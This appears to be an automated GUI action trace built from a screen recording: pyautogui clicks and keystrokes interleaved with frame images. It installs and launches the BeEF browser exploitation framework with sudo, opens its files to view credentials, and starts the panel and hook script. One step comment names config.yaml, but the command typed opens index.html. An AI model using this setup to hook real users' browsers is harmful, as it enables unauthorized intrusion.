
pyautogui.moveTo(537, 285)

pyautogui.moveTo(534, 258)

pyautogui.moveTo(517, 282)

pyautogui.moveTo(532, 279)

# Step: Run the beef-xss install command, which reports the package is already newest
pyautogui.write('sudo beef-xss')

pyautogui.press('Return')

pyautogui.moveTo(422, 291)

pyautogui.moveTo(193, 296)

pyautogui.moveTo(244, 276)

pyautogui.moveTo(293, 306)

# Step: Go to /usr/share/beef-xss and open config.yaml in nano as root to view the beef credentials
pyautogui.write('cd u')

pyautogui.press('Tab')

pyautogui.doubleClick(253, 326)

pyautogui.write('nano index.html')

pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.moveTo(356, 345)

# Step: Start BeEF with sudo beef-xss, reporting the panel at 127.0.0.1:3000/ui/panel and the hook script
pyautogui.write('beef-xss')
